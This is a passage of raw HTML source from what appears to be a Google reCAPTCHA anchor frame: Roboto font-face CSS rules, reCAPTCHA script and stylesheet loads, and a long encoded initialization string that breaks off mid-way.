  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hTc0-5SXRt1TbAf_uwn6tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hTc0-5SXRt1TbAf_uwn6tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hTc0-5SXRt1TbAf_uwn6tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07Dj8OiZcOfw5gTwpdaPcOSbsOOwoo9w5wkdw/DuBNUw6HCjg8Hw4EYMirCv8KNw4HCg03CtjRMYMO+XR/[base64]/[base64]/CogDCtcKUw53Cv8ODLcOsajRxW8KRFSkPwpdcw7nDvQhdwoZyw7MTZjXDrcKgw4FgD8KBwqzClD9ffMOTw7DDjlrCsTMhw7UTwoweBsKjTWwCwqvDtcOEK0ZOw6U/w4TDsDt8w73CoAYiWhHCuwoOeMK5w6DDoF9rMsOib0AoBMO5PiIMw4LCg8KGHCXDi8OTwqXDhAA3wrTDvMOjw5EVw6zDt8OWEcOPHgFKwozCuwLDvEM6wpXCkQ9swrfDrcKEeVwiKMOkFS9XeUfDtMK/[base64]/DgcOQwqxgwoPDvVwHZ8KpdQYZDcOhe2Bzw5UwwoIKNMK3VMOQUcKkccKBFsO9w6c/[base64]/[base64]/VW4xPVdjNsKXXzhIwoB3w4/[base64]/DisOiw74nwobCmFjDsEo1fB3DlXQuTsO+aMKgeMKVdMOmZcKHUX/Du8KjH8O1w5HDj8KeJcKsw711BXLCplHCkg3CusO/w594B2TCmjPColhNwpJHwqpOw6pcMmxQwrQRPsObw5Ftwq1zGkTClsOCw7/DnMOQwqIbbTTDmxxpOsOgW8OUw7gNwrrDs8OmO8OGw5DDlnbDphzCpGPCknPDhMKrIVLDhTtJMEPCmcOqwrjDo8KQwonCpcO3wqLDszJBZgJPwqbDsRV1TnQdZEQ5RMOPwonCih46wpjDgSk0wrtXVcOOHcO1wrLCm8OEdhzCpcKbLFJewrXDhMOSeQ0gw49kX8Ofwr/DmMONwrEUw5dbw4vDhMKPQcKueHsQA8KwwqdXwq/CtMK/fcOKwrnCqlnDq8K3acKpT8Kgw4F6w5rDi2t5w4bDi8OQw7nDjl3CkMOLQ8KYI1dqEz1EeTBvw6V1Z8KRDsOmw5XCqsOvw6jDoRfDtcKxFVrCunfCkMO5wrRWOBIcw7law51zw7XCusOxw6LDoMKRYcOuI3kGw5AOwqBZwrQWw6rCkcObY0/[base64]/Dp8OfM8KFwp0ww4NHw5DDsMOlwq8twrjDn8K8w5hpw4rDh8KxwrHCisK/w4VGIkfDjMKaBcOmwqPDu1psw7DDoFhhw4Nfw50BN8KFw6IDw5Bzw7DCjDIZwobCn8OvbXjCnBw1MDxWw7Z6HsKZdwYzw6hbw4jDiMOhFMKyWMOzSR/DnMOwSRzCvsO0Akk6XcOUw7XDpwLDpy8hfcKlb13CmcKeYScwTMO2w4jDmsO6HEtBwqrDvBvCj8Ofwq3DksOjw5oPw7XCnQAjwqlKw51qwp4lVjHCscKDwrgzwrsmAmQMw6wwbcOUw73DsSxFfcOvZsKLEMKWw7rDisORKcKzIsKVw6TCjg/DkQ7ClxHCscOnwqPCkMKdElXDsVFCUsOew6/ColFdZFhSOFdWQcKnw5dLakMnQGU/w5c8w4xUw6pSEcK3w5AmDsOQw5B/wrPDhsK+NnUBeT7CoSYDw5fCjcKJd0oTwqpqDMKcw5fCv3XDkyduw7dVFsK9MsKbJ2jDgRrDmsOrwr7DoMK3Xj8MdHFEw4w0w60Hw6HDp8OBeFXDvMKOw5MmaCZdw5Idw47CssO+wqUqXcOXw4XChiLDtD0bOcOrwok/G8KLRHXDqsKGwoVYwqHCk8K9QT/[base64]/DhgzDsBPCp3bCsmRBJG8cfmVow7TDusOhw65NcsOiPcKAw6DDsi/CncOWwqd2OsK/fUJmw6ocw5oKF8OMKiEYw4svPsKob8OhFi3Dn2IvSsOIcETCshwZLMO2esK2wolqJ8OWasOQVsOcw7sLWiMQSh/Dt1PClhPDrHs0NQDCu8KgwrvCoMO9AA3CkgbCv8Omw6jDkjTDlcO4w5FfX1zCqwxva0XCi8KHKVRYw4XDt8KCVnJGd8KDdkvDjsKORkXDtMKaw7F7NWxaFcKQIsKSFQ9UMELDvV/Ckjs1w6DDgMKWwrR7VBrCjlVSEsKRw4fCsSrCp3/ChcKAe8K/wrQCQsKiOnxmw6xKKMO+AUdKwrLDoWoeYkhuw7XDvG56wocnw40yfhgqaMK5w51JwptwF8KDw7UccsKxAsK4OirDpcOAaicXw4/Cu8OPRhweCzrDmMO9w5RaVisrw7JNworCm8KPKMOmw58qwpbClHvDpMO0wqzDncO0B8O0fMKjwp/Dj8KjWMKTUsKEwpLDpAXDoFvCjU1wEyzDh8OpwrbDjyzCo8OWwowBw5rCl1Rcw6zDsA0jUMK9ZHvDj2/DuRjDvA7Cu8Kkw5cgY8KAUcOmCcKbBMOGwovDk8K0w5NCw510w4B+DznDhnTDusOTYsOAw7RXwr7CuknDncO4X2cNBsKXM8O2fzHCncO/FBI5GMODwoBeKkPDr1dpwqNHc8KwNyl0w7/CjwzDjsO7wps1CcO1wqjCuk8gw7tDTsOHFDbCjnvDuQI4RTfDqcOHw4PDvWMJOk04B8KlwoIRwo5Ew7/DiGsQJgfCvwDDtsKUGBHDqsOvwqB0w5gJwo4zwohfQsK5RnRBXMOkwrPCr0hHw6/DiMOKwpxuVcK5ecOHwpQDw7rDkzjCucKWw7XCucOywqlBw57Dr8KDTxh1w5HChcOBw6c8TsOhFyYBw580bG/CkMOhw49dfMO7dTgMw5HCiFtZU0pXLcOVwp/Dj1VHw6IsWMKeIMOiworDkE3CkwzCkMOKfMOQZRHCl8K1wpvCpGQQwqYOw6UTAsKwwp8YcjXCpWwmUmBERsK/wpPCkwtSQVQpwqLDscKAf8OUw5vDvV7Dl0XCisOFwo0HGghXw7QuH8KjP8Ovw4/DjEEoXcO2woVVQcOkwq7DvDPCu3HCiXAAfcK0w6cpwopVwp59a0XCksOGUkcZFMKdDG8owrkvE3XCj8KOwowfb8Oowpk5wp3DjMK9w4Yzw6bCjBTCk8Kxwp8iw47DssK8w45YwrIxXsKcI8K7NDwRwp/DmMOgw57Dj0vCgQcJw4/Ci2w2E8OJJUM0w4oHwrJWDxnDhWlYw7dlwr7CicKKwpPCmGg1C8Kcw7/CqMK8KsK9OMOzw4hLwr7CqsO3OsOuY8OEN8KBXg/[base64]/csOOw7TCjMKuf8OTwovCqsOPfsOow77DgcKDIRHDpxDDiEHDpxRidikWwqbDlzHDvsOrw4rCs8ONwoBXOsOJwpdnCyxhw7Mqw5IPwqHChH86wrXDiBFQJ8KkwrLCpMKFMlTChsOEc8O0EsK9azI6NTDCn8KITcOfw5l/w6XCvDsiwpxrw53Ck8KWYWNoSmwMwrnDnljCsn/DtA3Dm8OyNsKTw5fDgx3DusK1QCzDtxtNw4g+Z8O8wrLDn8O0U8Obwq/CoMKAMHvCnEnCkh3DvlfDsQIIw7AnWsOGasKPw6YPecK/[base64]/Dog3CiRBfX8Kow63Dlm7Co8KCPyLDgDpqwq3CncO/wqFMw6Y9dcO8w5TDmMK1HDlgMjDCnhMqwpIfwpwBOsKOwonDi8O5w6ZCw5dxRWI5EFvChcK5H0PDscOnVMOBVT/[base64]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[base64]/woXDiMKBEmrDgFPCokzDnUXDqcKCb2DDtnVcA8Ocw5QIbsOfAMKhwog5w7bDhgDDnwQpwrfCpMO8w4FUUMKyaGkGNcOoRQHDpQfDosOASiUDYsKpWj4mwolOfWPDu3UQLFbCh8OWwrYUDz/CkEjCghHDvzAewrRMw6fDqcKcw5nCq8Kvw77DpmTCgcK5I3PCp8OxAcKiwokkJsK3a8Oww6s/w4klMkLDuVfDuncqMMKFCGvDm0/DhWxZfQx9wr4Lw6Zrw4Aaw5/DuzbDpcKXw64cdMKeLV/CgyoJwqLDvcOBXWZ2WcOyAMO1HG7DscKDKyJ2w44bOcKGMcKTO1dSJMOkw4XDh3hdwqoBworCqXjCsz/CkD1ZdTTDuMOHw6DCp8OIbmfCpsKqSRwsQF4tw7bClcKzXMKvLQHCs8OqHRB2WyI3w6gWbMORwrvCnMOYwqV8XsO4JVcXwovCoXtYcMKtwprCgVN5fjB/[base64]/[base64]/w7Z0MBQnwpbCmDfCqzxOwrjDtGzDtHTClkhZw5oVwpLDvkF3FmTDtkPChMKww79Nw5ZHOMK6w6XDt33Dm8OTwqFVw7nDtsO/[base64]/CmG/DtcKuVkDCvsOMaSkCw4xdw5Ngw6xrRcKbU8OSCXvCi8OMP8KRdyw2RcOnwqRqw6BDYcK/QlAYw4bDjFJyXcK4E0/DvHTDjMK7w6fCq1VLT8KxP8KBezrDocKTaS3DocOLTjfCjMKeRl/DpMKpCSHCtiLDtwbCqRXDqGvDigEvwpzClMOGUMKZw5QHwpMnwr7ChsKUG1V0KDF7wozDhMOEw7gfwpDCtUTCoxs3IBjCg8OZfD/DpcK1IHPDqMOfbw/Dm2TCsMObVjvCmybCt8KYwrlgL8OmPAs6w7FdwrPDnsK5w6JEWAlyw6HCvcKlHcO2w4nDtcKpw68kwqkFN0BMEwHDgMKUSU3DqcOmwqXCoEzCmhXCl8KMIsKww45cwrDCiHZwDzcJw6jCjRrDh8Kvw5/Cl2sIwq8tw75FScK2wovDs8O+NcKWwrtFw5hFw7Q0QU1aHDDCk1XDmRbDqMO/PsK8PzUWw5RLM8OxX1Bew6zDicOHRHDCg8KTAidrTcKYX8KcOxLDpydNwp10IXzDkh0dFm/Cu8K0OcOzw7nDsWsGw6AEw6Mywr7Dgj4Gw5rDlcOkw6ZdwovDrsKew4E4VsOFwrbCoj4ZasKFPMO9MgE6w5RneA7Ds8KDZMKew50UMcKNQSXDjE/CpcOkw5XCrsK/w71bHMKuXcKHwo3DusK7w69qw7/[base64]/DlzzDmwPCnsKCwo0SD8KJwpzCsxrCo8OsXQzDlnkhfwFlc8KiUsKcVGTDpTMHw6Y/FG7Dg8KPw5fDicOIJAMYw7fDv0t0YQLCisKcwpDChsOqw4HDusKLw5PCm8OVwoFXPWPDqMOKPkEdVsO7wpVfwrvChcOyw7zDp3vDr8KjwrXCpsKbwrgoX8KuK1nDqsKvaMKMQMO1w7rDvxhtwrRNwrkqbMOHLCvDocOIwr/CnGHDtcOzwovCn8OtVE4qw5LDocKwwrbDiFJIw4ZZN8KiwrEvZsO3wrdswrR3d2ceX1vDliJ7RUZqw41LwrLDosKuwrTCgBJnwr5nwoU+I3kRworDqsOXVcKPX8KtRMKtenUBwpl3w4/DuHvDgCHDt0U5JsKXwoxcJcO6woJfwo7DgkHDpkwbwqzCgcK+w7bCrsOZDMODwqLDicK7wrpYP8KrUWwwwpDCjsOOwrfDg1crWCgDIMKcD1vCoMOWahrDlcKww4/DvMKBw4fCr8KFaMO+w6XDtsO/b8KvRcOTwpVTLgzCpz5JcsKBwr3ClcKgRMKZfsOiw6RjUn3CmEvCgR0bMRV2dTx7PFwRw7Ixw5YiwprCp8OjB8Kkw5DDjn5tLHInAMKqcCHDgcO3w6nDucKLRn3CicKpF3bDlsKlMXTDpzo0woTCsi0Swp/DnQ9sejrDvsO8UlQJNwtjwo3DgBBXFgoXwoRpHMOAwrFPd8KNwoACw60NcsO8wpLDnFYVw4TDqkXCosOMaXrDrMKbY8OMTcK/woHDnsKWDkUEw7TDrCFZIsOQwpcnaDXDjSsZw69iP2hMw5HDnjdgwovCnMOld8K3w73CmxTDviUQw6TDln9QcxwABk/[base64]/DsXxUcMKpVMOqJxHCvsKfw7ZpBHTDiUctYsODw6HDmcKSAMODOcO+GcKsw7TCr2PDlT7DhMO/XcKJwoxQwp3DvgxEdkjDvTvClk93cnJ4wqbDhHfDv8OXARTDg8KVTsKRD8K5bzTDkcKvw6TDt8K1FB3CinnCrlI6w5vCm8Khw7fCtsKGw7NdbQTCkcK8wo83GcOCw6DDgyvDq8OowofDg2kqacOgwo8hPMK1wo/Ct2FoFlXDtRYww6LDrsKQw5IEUQPClAlYw6rCvWw3H0HDukViTsOiw7tiMsOEYQRqw4nCuMKOw5bDh8OAw5vDhG/Di8OhwqjCi0DDu8Osw7TCpsKZw5BZGhfDlsKWw7PDocOaJSkWLELDscO7w7Y0f8K3f8OTw5BlXcKmwplAwp/CpMK9w7PDusKHwrHCrV/Diy3ChXXDrsOYY8K5QMOtTMOzwrvDgcOvBXjCpGFVwqJ1wpIkwqnChMKnwpRVwqLCgX0sbFQiwrkJw6DDmSnCmHFfwpXCv1RyClDDvixFwozClTbDmcKvY3J/O8OVw5nCrsKhw5ZfLMKIw4bCtSnDuwfCuVsdwrxQNHk4wpA2wrYvw74FLMKcUz/DpcO/UiHDjk3ChlzDpcKLSiduwqfCm8OATj3Dn8KfWsKsw6VLa8OZwr5qG2dDBAQKwojDpMOwZcKkw4DDq8OQR8OHw5RqJcO3JGzCnXHDlXDCo8Kew5bCpAUAwpdtScKBF8KGO8KcOMOpdjbDncO9w5AlMDrDsglaw5/CpQZdw7VrSHluw7ANw79Ow6/Dg8KxQMKtCysBwq8qD8K7woHCgMOCdGbCrmVOw5k7w53DncOeAn7DpcOkaH7DjMO2wqDCo8Knw4LDrsKaeMONAGHDvcKrDMKVwq4wZx/Dt8Okw4gCYMK7w5rDnQRVGcOmRMKVw6LCt8KzOnzDsMKOIMK1w4/DqQvChRHDnMOTEhk9wo/DrMKVRDoJw49HwoQLMMKVwoZmM8Kzwp3DgXHCpS47H8Kfw6/CsDhKw6DCoydYw41XwrEDw6Y5dGrDnwHCrF7DsMOhXsOdIMKRw4DCjcKgwpckwqvDpcKQU8O1w7hdw4V4HywJABk9wpPCqcOaHkPDkcKfSMKIL8KoAFfCl8OtwpnDj0QrcSnDgsKcB8Oywp4lTG/DlkRmwqzDpjbCtiDDi8OVTMOXaVLDgh/CthPDkMOYwpbCr8OPwovDqQMuw4jDjMKeOsOiw612XsKnVMKfw6MTLsKqwqN4U8Oaw6zCjjc5NzvClsOEcRNxw49KwpjCpcKYOMKxwpJYw6/CtsOaUyQBL8KGWMO/w57CiAHCrsKaw4zDocO3fsOiwpPDgsKBFS/CusKhC8OJwroMIwlDPsO7w5E8CcO4wpfCtQTDjcKVYiTDnmvDvMKwFcKlw7TDhMKPw4Vaw604w7cMw7Y5wpvDo3VGw7/CgMOxaHwVw6gHwod6w68Rw5QlJ8O1wqDCsw4GB8KTAsOzw47DgcK7ARTCv3PDmcOABMKrZVvDvsODwpvDssO4ZVfDtwUywpUpw5HCvmNUwo4UfBvDicKvDMOXwpjCoyoyw6INHT7Crg7CkRAiIMODcBbDsDnCl1HDvcKFLsK/dUbCisKXWABVbMK3dRPCocKsVMK5dcOewqsbYCHDjMOeMMOiG8K8wrLDicKMw4XDljbClAQrO8OtZUbDs8KSwrcXwobCl8ODwr/CtSJcw6RBwrzDtU/DqycIOyF7SsOgwoLDn8ONIcKtecOpVsOyRiAacRdsUcOowpY2WTrDrsO9wqDCgnl+w4rCp1lXMsKhSTDDnMKzw47DuMO5RAFmCcKjcmPClQY0w4TDg8KGKMOVw4nCsQvCoTfDl2nDlAvCtsOFw6HCqsKwwoZwwrjDlV/[base64]/U8K/wqcrwrolfcKwwqbCgHjCuAfDs8OKOcOiFXbChREsJsOAHCMew57CrcO1fTfDiMK6w65rQyrDlcKTw7/DuMO0w55wB27CjBXCpMKdPRlkBsOHAcKUw5PCt8KUOkY4wqUlwpTCnMO1WcKfcMKEwrICeAvCrmI4S8Ovwp5Qw6/[base64]/Dm3nCoMKqVmXCq8KTf8OIwpvDglvDvcO6w7TCvSZyw6oaw7/DisOIwrPCr3d3XDXDvnTDjsKEBsKuECVNPAoeVMKQwppRwp/Do3BSw5F/wr5lCmZDw6MGHQ3CvGLDuxA+wq97wrrDu8Kjd8K6UFkgwrjDrsOCMyMnwpUcw5opYGHDtcKGw6s6f8KkwozClRVPLsOawrPDpk1MwqNzAMO9dV3Ct1jCmMOkw5lbw6zCjMKkwrrCscKjUH/DgMKKwpUuOMOBw5XDpHwswr0gNR8pwrNdw7TDscOERCt8w65Nw7jCh8K4BsKHw7RSw4olD8K3woA7w5/DriZaYj5Wwocdwp3DhcOkw7DCnV1ewpNbw7zDvmPDgMOPwr0ObMOCTiPChE9Sa0zDocORO8Kww45hRE3CixxJRcOEw6/DvcK0w7XCtsOGwpLCrsOrDTfCssKVQMKRwqnCiERPJMO2w7/Ct8K9wo3CvUPCs8OLEwVRfsOlCsKlSCt/f8OjFCzCssKrKiQ5w78lfHFQwrnCq8Oww5vDhMOESRFRwpwKw6skw4rCgHdxwqMLwr7CgsO7bMK0w4jCml/DhMKgFQFVScKRw7DDmkoUaXzDgzvDtHhVw4zDpcOCbDzDkEUSIsOXwojDimPDpcOGwrFFwqlpAmQIeHV6w4rDnMK5w61tQ1HDiy/[base64]/wrp7eQ8Ww57DrxIYwrxLw5MDecKxWHICwpwOAcObw7IuDMKkwoHDlMOAwpY6w5TCl8OFbsKCw4vDt8OuJsOIdMK8w7E6wrzDiR1lFVbCijFJMUPDi8KxwoHDmsOWwrbCu8ODworCug9hw7/[base64]/IisHw4wjwpEzw7LDomEpM8ObwpbDnMOKw6fCvcK7wpDDrEU8wp/[base64]/DkMKRTsKIZMOIw6bDhRkeZcKrLFLDv8KKcMOCwr5nw550woppHsKKw50NTsO2UClrwrVIw7HDpSLCmGNrASTCtFvDqW5ow6wRw7zCuiYUw7LCm8K5wqMtEl3Do2vDncK/BlHDr8Ocwos5MMOGwr3DoDA6w7ARwpvCsMOKw5FewpJFOnXCjh0Iw7ZTwpTDvsOaAl/Cpmw+NlzCrcOuwpk1w5vCqgfDgsK3w47CgcKcBU0Ow7Qcw4kgGcOFCsKbw6bCm8OOwpvCmMOXw6AgUEzCp3lWClhKw7xKIcKaw6ILwqVNwprCoMKCR8OvPR/CulHDhVvCksOXYkktw5XDu8ObfxvDjVk9w6nClMKgw57Csgkpwrg9C3XCpcO9wqpGwq9ow5k4wqLCmgXDncObZS3CgE8SXhrDjcOww5HCqMK1dUlRw6fDtsO/[base64]/DglwnbsKwMWg4w6bDgR/Cj8O3wqvDoQTDq088wpg+wo7CiUgEwpvCmsKPwrfDsWnChXXDsh/CtUEHw5LDhkQKBcKqWTDClMOlMsKYwrXCqW4WfcKMPlnCuUbCpQg0w6FCw6bDqwPDtk3CtXrCvk87YsOtL8KIH8OBBk/Dk8Oyw6pLw4DDoMKEwqHCv8OxworCmsO4wrbDucO5w40SdmNySWjChcKhPmJ6wqluw6QKwrPCkxTCusO